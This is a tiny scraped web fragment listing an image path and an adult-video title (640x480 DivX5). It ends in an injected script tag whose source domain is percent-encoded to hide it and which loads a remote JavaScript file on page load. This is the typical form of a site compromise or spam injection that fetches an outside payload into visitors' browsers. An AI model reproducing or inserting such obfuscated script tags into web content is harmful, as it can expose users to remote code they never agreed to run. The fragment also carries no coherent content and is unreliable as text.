 淫魔妖女Ⅱ(640x480 DivX5)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>